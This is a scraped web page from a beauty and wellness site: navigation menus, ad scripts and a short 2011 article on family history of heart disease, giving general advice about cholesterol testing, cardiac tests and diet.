        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c89e493349" data-td_block_id="td_uid_4_696c89e493349"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c89e493349" data-td_block_id="td_uid_4_696c89e493349"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c89e4949f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696c89e4949f2" ><script>var block_td_uid_5_696c89e4949f2 = new tdBlock();
block_td_uid_5_696c89e4949f2.id = "td_uid_5_696c89e4949f2";
block_td_uid_5_696c89e4949f2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696c89e4949f2_rand","tdc_css_class":"td_uid_5_696c89e4949f2_rand","tdc_css_class_style":"td_uid_5_696c89e4949f2_rand_style"}';
block_td_uid_5_696c89e4949f2.td_column_number = "3";
block_td_uid_5_696c89e4949f2.block_type = "td_block_mega_menu";
block_td_uid_5_696c89e4949f2.post_count = "5";
block_td_uid_5_696c89e4949f2.found_posts = "505";
block_td_uid_5_696c89e4949f2.header_color = "";
block_td_uid_5_696c89e4949f2.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c89e4949f2.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696c89e4949f2);
</script><div id=td_uid_5_696c89e4949f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c89e4949f2" data-td_block_id="td_uid_5_696c89e4949f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c89e4949f2" data-td_block_id="td_uid_5_696c89e4949f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696c89e495c9b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696c89e495c9b" ><script>var block_td_uid_6_696c89e495c9b = new tdBlock();
block_td_uid_6_696c89e495c9b.id = "td_uid_6_696c89e495c9b";
block_td_uid_6_696c89e495c9b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696c89e495c9b_rand","tdc_css_class":"td_uid_6_696c89e495c9b_rand","tdc_css_class_style":"td_uid_6_696c89e495c9b_rand_style"}';
block_td_uid_6_696c89e495c9b.td_column_number = "3";
block_td_uid_6_696c89e495c9b.block_type = "td_block_mega_menu";
block_td_uid_6_696c89e495c9b.post_count = "5";
block_td_uid_6_696c89e495c9b.found_posts = "1226";
block_td_uid_6_696c89e495c9b.header_color = "";
block_td_uid_6_696c89e495c9b.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c89e495c9b.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696c89e495c9b);
</script><div id=td_uid_6_696c89e495c9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c89e495c9b" data-td_block_id="td_uid_6_696c89e495c9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c89e495c9b" data-td_block_id="td_uid_6_696c89e495c9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c89e496de0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696c89e496de0" ><script>var block_td_uid_7_696c89e496de0 = new tdBlock();
block_td_uid_7_696c89e496de0.id = "td_uid_7_696c89e496de0";
block_td_uid_7_696c89e496de0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696c89e496de0_rand","tdc_css_class":"td_uid_7_696c89e496de0_rand","tdc_css_class_style":"td_uid_7_696c89e496de0_rand_style"}';
block_td_uid_7_696c89e496de0.td_column_number = "3";
block_td_uid_7_696c89e496de0.block_type = "td_block_mega_menu";
block_td_uid_7_696c89e496de0.post_count = "5";
block_td_uid_7_696c89e496de0.found_posts = "1909";
block_td_uid_7_696c89e496de0.header_color = "";
block_td_uid_7_696c89e496de0.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c89e496de0.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696c89e496de0);
</script><div id=td_uid_7_696c89e496de0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c89e496de0" data-td_block_id="td_uid_7_696c89e496de0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c89e496de0" data-td_block_id="td_uid_7_696c89e496de0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696c89e49873c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696c89e49873c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696c89e49873c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-5523" class="td-post-template-4 post-5523 post type-post status-publish format-standard has-post-thumbnail category-life tag-friends-and-family tag-health tag-health-advice tag-healthy-living td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Life" class="entry-crumb" href="https://www.youbeauty.com/life/">Life</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">History of Heart Disease in Your Family</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-5523_648_family_heart_disease"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/life/">Life</a></li></ul>                <h1 class="entry-title">History of Heart Disease in Your Family</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-09T18:14:17+00:00" >December 9, 2011</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_696c89e4999f9_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696c89e4999f9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696c89e4999f9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><a href="https://www.youbeauty.com/health/heart-disease-women">Coronary heart disease</a> is the leading killer of women and men in the United States. When blood vessels become too narrow due to plaque buildup, they cut off the circulation of blood and oxygen to the heart so the heart cannot function.High cholesterol, which contributes to plaque buildup in your arteries, often has no noticeable side effects, but it eventually leads to symptoms and conditions associated with heart disease. Think: angina pectoris (chest pain), cardiomyopathy (losing the ability to pump blood and beat at a normal rhythm) and myocardial infarction (heart attack). If you have a congenital heart defect, your child could have up to a 50 percent risk of having the same defect. Cardiovascular disease also comes with a genetic risk, though researchers are unclear about exactly how much.<a href="https://www.youbeauty.com/health/heart-disease-women"><strong>MORE: </strong>Heart Disease in Women, Overlooked </a><strong>If someone in your family has or had heart disease&#8230;</strong></p>
<ul>
<li><strong>Find out: </strong>The exact kind of heart disease your relative had, in order to get further testing.</li>
</ul>
<ul>
<li><strong>Test this: </strong>Did your family member have cardiomyopathy or an irregular heartbeat? Knowing the specifics will help your doctor know if you should get a echocardiogram versus an electrocardiogram (ECG). There are at least seven other tests available that your doctor can consider.</li>
</ul>
<ul>
<li><strong>Keep in mind: </strong>Everyone after the age of 20 should be getting their cholesterol checked every five years with a fasting lipoprotein profile.</li>
</ul>
<ul>
<li><strong>Take a simple step:  </strong>You may be able to lower your genetic heart disease risk with a diet high in raw vegetables and fresh fruit.</li>
</ul>
